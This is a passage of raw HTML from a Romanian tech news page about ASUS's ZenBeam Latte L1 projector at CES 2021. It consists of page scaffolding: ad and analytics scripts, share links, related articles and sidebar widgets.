		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:336px;height:280px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8696795215822602");
		            adEl.setAttribute("data-ad-slot", "6206367818");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://www.gadgetzone.ro/tag/asus/">ASUS</a></li><li><a href="https://www.gadgetzone.ro/tag/ces-2021/">CES 2021</a></li><li><a href="https://www.gadgetzone.ro/tag/proiector/">proiector</a></li><li><a href="https://www.gadgetzone.ro/tag/proiector-compact/">proiector compact</a></li><li><a href="https://www.gadgetzone.ro/tag/videoproiector/">videoproiector</a></li><li><a href="https://www.gadgetzone.ro/tag/zenbeam-latte-l1/">ZenBeam Latte L1</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gadgetzone.ro%2Fces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CES+2021%3A+ZenBeam+Latte+L1+este+noul+videoproiector+portabil+de+la+ASUS%3B+Designul+s%C4%83u+este+inspirat+de+o+can%C4%83+de+cafea&url=https%3A%2F%2Fwww.gadgetzone.ro%2Fces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea%2F&via=Gadget+Zone" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/&amp;media=https://www.gadgetzone.ro/wp-content/uploads/2021/01/feature.jpg&description=ASUS a prezentat o mulțime de laptopuri în cadrul CES 2021. Totuși, aceștia au anunțat și un nou videoproiector compact - ZenBeam Latte L1." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=CES+2021%3A+ZenBeam+Latte+L1+este+noul+videoproiector+portabil+de+la+ASUS%3B+Designul+s%C4%83u+este+inspirat+de+o+can%C4%83+de+cafea %0A%0A https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.gadgetzone.ro/samsung-a-creat-un-robot-care-iti-poate-turna-vin-si-sa-iti-aduca-si-paharul-alti-roboti-utili/">Samsung a creat un robot care îţi poate turna vin şi să îţi aducă şi paharul + alţi roboţi utili</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.gadgetzone.ro/xiaomi-lanseaza-ceasul-inteligent-mi-smart-clock-si-camera-de-supraveghere-mi-360-2k-pro/">Xiaomi lansează ceasul inteligent Mi Smart Clock și camera de supraveghere Mi 360° 2K Pro</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gadgetzone.ro/author/mihai-gabriel-arsene/" aria-label="author-photo"><img alt='Mihai Gabriel Arsene' src='https://secure.gravatar.com/avatar/ba371752a8549fff9b9a4fcf7809b28c757f8450bdd3ed7f5aa59db42bf2607f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba371752a8549fff9b9a4fcf7809b28c757f8450bdd3ed7f5aa59db42bf2607f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gadgetzone.ro/author/mihai-gabriel-arsene/">Mihai Gabriel Arsene</a></span></div><div class="td-author-url"><a href="https://www.gadgetzone.ro/">https://www.gadgetzone.ro/</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100008192146226" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mihai Gabriel Arsene"><meta itemprop="url" content="https://www.gadgetzone.ro/author/mihai-gabriel-arsene/"></span><meta itemprop="datePublished" content="2021-01-15T13:38:52+02:00"><meta itemprop="dateModified" content="2021-01-15T13:38:52+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gadgetzone.ro/ces-2021-zenbeam-latte-l1-este-noul-videoproiector-portabil-de-la-asus-designul-sau-este-inspirat-de-o-cana-de-cafea/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png"></span><meta itemprop="name" content="Gadget Zone"></span><meta itemprop="headline " content="CES 2021: ZenBeam Latte L1 este noul videoproiector portabil de la ASUS; Designul său este inspirat de o cană de cafea"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gadgetzone.ro/wp-content/uploads/2021/01/feature.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="464"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":32836,"live_filter_cur_post_author":"21","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "100";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "34";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTICOLE SIMILARE</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/xiaomi-laser-projector-1s-2022-debuteaza-oficial/"  rel="bookmark" class="td-image-wrap " title="Xiaomi Laser Projector 1S (2022) debutează oficial; Proiector laser luminos, cu latență de doar 40 ms pentru gameri" ><img width="218" height="150" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/07/202206271438_e7b57eaba447a7ab507-218x150.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/07/202206271438_e7b57eaba447a7ab507-218x150.jpg 218w, https://www.gadgetzone.ro/wp-content/uploads/2022/07/202206271438_e7b57eaba447a7ab507-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Xiaomi Laser Projector 1S" title="Xiaomi Laser Projector 1S (2022) debutează oficial; Proiector laser luminos, cu latență de doar 40 ms pentru gameri" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/xiaomi-laser-projector-1s-2022-debuteaza-oficial/"  rel="bookmark" title="Xiaomi Laser Projector 1S (2022) debutează oficial; Proiector laser luminos, cu latență de doar 40 ms pentru gameri">Xiaomi Laser Projector 1S (2022) debutează oficial; Proiector laser luminos, cu latență de doar 40 ms pentru gameri</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/viewsonic-prezinta-videoproiectoare-cu-tehnologie-led-de-a-treia-generatie-ls500w-wh-si-ls550w-wh/"  rel="bookmark" class="td-image-wrap " title="ViewSonic prezintă videoproiectoare cu tehnologie LED de a treia generaţie: LS500W/WH și LS550W/WH" ><img width="218" height="150" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/04/viewsonic-proiector-LED-generatia-3-2022-4-218x150.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/04/viewsonic-proiector-LED-generatia-3-2022-4-218x150.jpg 218w, https://www.gadgetzone.ro/wp-content/uploads/2022/04/viewsonic-proiector-LED-generatia-3-2022-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ViewSonic prezintă videoproiectoare cu tehnologie LED de a treia generaţie: LS500W/WH și LS550W/WH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/viewsonic-prezinta-videoproiectoare-cu-tehnologie-led-de-a-treia-generatie-ls500w-wh-si-ls550w-wh/"  rel="bookmark" title="ViewSonic prezintă videoproiectoare cu tehnologie LED de a treia generaţie: LS500W/WH și LS550W/WH">ViewSonic prezintă videoproiectoare cu tehnologie LED de a treia generaţie: LS500W/WH și LS550W/WH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lenovo-prezinta-yoga-t500-play-smart-un-proiector-cu-baterie-mare-diagonala-de-proiectie-de-250-cm/"  rel="bookmark" class="td-image-wrap " title="Lenovo prezintă Yoga T500 Play Smart, un proiector cu baterie mare, diagonală de proiecţie de 250 cm" ><img width="218" height="150" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/12/wp-1639123794670-218x150.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/12/wp-1639123794670-218x150.jpg 218w, https://www.gadgetzone.ro/wp-content/uploads/2021/12/wp-1639123794670-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lenovo prezintă Yoga T500 Play Smart, un proiector cu baterie mare, diagonală de proiecţie de 250 cm" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lenovo-prezinta-yoga-t500-play-smart-un-proiector-cu-baterie-mare-diagonala-de-proiectie-de-250-cm/"  rel="bookmark" title="Lenovo prezintă Yoga T500 Play Smart, un proiector cu baterie mare, diagonală de proiecţie de 250 cm">Lenovo prezintă Yoga T500 Play Smart, un proiector cu baterie mare, diagonală de proiecţie de 250 cm</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    
<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_8 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Socializare</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,419</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/gadgetzone"  target="_blank" >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">57</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://instagram.com/gadgetzone_ro#"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">735</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/GadgetZoneRo"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">32</span><span class="td_social_info td_social_info_name">Abonați</span><span class="td_social_button"><a href="https://www.youtube.com/GadgetzoneRo"  target="_blank" >Abonați-vă</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span><!-- Start ProfitShare Zone 4065794 -->
<script type="text/javascript">
if("undefined"==typeof profitshare_id)var profitshare_id={};
if("undefined"!=typeof profitshare_id["4065794"]?profitshare_id["4065794"]++:profitshare_id["4065794"]=1,document.write('<div id="profitshare-4065794-'+profitshare_id["4065794"]+'" style="width:324px; heigh:250px;"></div>'),1==profitshare_id["4065794"]){var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=("https:"==document.location.protocol?"https://":"http://")+"w.profitshare.ro/a/uHdr",document.getElementsByTagName("head")[0].appendChild(c)}
</script>
<!-- End ProfitShare Zone 4065794 --></div>
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Aricole recente</span></h4>
		<ul>
											<li>
					<a href="https://www.gadgetzone.ro/x-amendata-de-ue-cu-120-de-milioane-de-euro-pentru-problema-cu-bifa-albastra/">X amendată de UE cu 120 de milioane de euro pentru problema cu bifa albastră</a>
											<span class="post-date">06/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/motorola-lanseaza-edge-70-cloud-dancer-design-matlasat-accente-de-cristal-si-hardware-midrange/">Motorola lansează edge 70 Cloud Dancer; design matlasat, accente de cristal și hardware midrange</a>
											<span class="post-date">04/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/adio-hasselblad-oneplus-propune-o-tehnologie-alternativa-pentru-camera/">Adio Hasselblad? OnePlus propune o tehnologie alternativă pentru cameră</a>
											<span class="post-date">02/09/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/google-pixel-10-pro-xl-a-scapat-in-antutu/">Google Pixel 10 Pro XL a scăpat în AnTuTu; Cât scoate procesorul Tensor G5?</a>
											<span class="post-date">19/08/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/iphone-17-pro-ar-putea-pastra-slotul-fizic-pentru-sim-noi-imagini-scapa-online-si-contrazic-zvonurile-recente/">iPhone 17 Pro ar putea păstra slotul fizic pentru SIM; Noi imagini scapă online și contrazic zvonurile recente</a>
											<span class="post-date">16/08/2025</span>
									</li>
					</ul>

		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'gadgetzone';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/gadgetzone.ro"><img alt="www.gadgetzone.ro" src="https://log.trafic.ro/cgi-bin/pl.dll?rid=gadgetzone" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><script type='text/javascript' src='//app.profitshare.ro/ai/7942999'></script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"ALEGEREA EDITORULUI","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-32836","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "19";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

